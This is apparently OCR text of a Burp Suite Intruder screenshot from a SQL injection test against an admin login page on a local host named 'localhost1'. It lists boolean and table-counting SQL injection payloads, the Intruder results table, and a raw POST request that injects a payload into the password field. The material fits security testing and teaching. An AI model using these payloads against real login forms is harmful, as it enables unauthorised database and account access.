 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The number of payloa
and each payload type can be customized in different ways.
Payload set: 1 Payload count:
Payload type: Simple list Request count:
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that
Paste
Load ...
Remove
Clear
; and 1=1 and 1=2
and 0<>(select count(*) from *)
and 0<>(select count(*) from admin)
and 0<(select count(*) from admin)
and 1<(select count(*) from admin)
and 1=(select count(*) from admin where...
and 1=(select count(*) from admin where...
Add Enter a new item
Add from list ...
? Payload Processing
You can define rules to perform various processing tasks on eac
Add
Edit
Remove
Up
Down
Enabled Rule
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 1832
1 ; and 1=1 and 1=2 200 1716
2 and 0<>(select count(*) fr... 200 1716
3 and 0<>(select count(*) fr... 200 1716
4 and 0<(select count(*) fro... 200 1716
5 and 1<(select count(*) fro... 200 1716
6 and 1=(select count(*) fro... 200 1716
7 and 1=(select count(*) fro... 200 1716
8 and 1=(select count(*) fro... 200 1716
9 and 1=(select count(*) fro... 200 1716
Request Response
Raw Params Headers Hex
POST /uploads/admin/login.php HTTP/1.1
Host: localhost1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 109
Origin: http://localhost1
Connection: close
Referer: http://localhost1/uploads/admin/login.php?act=login
Cookie: PHPSESSID=49408198d89130e51e2e72b6bef7ccbc
Upgrade-Insecure-Requests: 1
admin_name=admin&admin_pwd=and%200%3c%3e(select%20count(%2a)%20from%20admin)&submit=%B5%C7%C2%BC&act=do_logi
n
? < + > Type a search term 0 matches
Finished